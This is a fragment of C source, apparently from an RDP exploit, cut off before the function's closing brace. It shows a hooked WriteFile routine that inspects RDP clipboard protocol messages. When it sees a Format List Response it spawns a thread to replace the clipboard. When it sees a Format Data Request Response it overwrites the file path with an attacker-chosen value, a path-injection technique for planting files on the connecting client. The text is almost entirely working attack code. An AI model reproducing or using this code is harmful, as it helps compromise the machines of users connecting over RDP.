 112 BOOL
113 WINAPI
114 myWriteFile(
115     _In_ HANDLE hFile,
116     _In_reads_bytes_opt_(nNumberOfBytesToWrite) LPCVOID lpBuffer,
117     _In_ DWORD nNumberOfBytesToWrite,
118     _Out_opt_ LPDWORD lpNumberOfBytesWritten,
119     _Inout_opt_ LPOVERLAPPED lpOverlapped
120 ) {
121     BOOL ret;
122     char cmp[8] = { 0x03, 00, 01 };//Format List Response PDU
123     char cmp2[8] = { 0x05, 00, 01, 00, 0x54, 02, 00, 00 };//Format Data Request Response PDU
124     if (lpBuffer) {
125         if (memcmp(lpBuffer, cmp, 8) == 0) {
126             Log("replace clipboard\n");
127             HANDLE hdl = CreateThread(NULL, 0, patch_clipboard, NULL, 0, NULL);
128         }
129         else if (memcmp(lpBuffer, cmp2, 8) == 0 && nNumberOfBytesToWrite > sizeof(efile) + 0x54) {
130             Log("patch path\n");
131             memcpy((char*)lpBuffer + 8 + 0x4c, efile, sizeof(efile));
132         }
133     }
134     ret = realWriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, lpNumberOfBytesWritten, lpOverlapped);
135     return ret;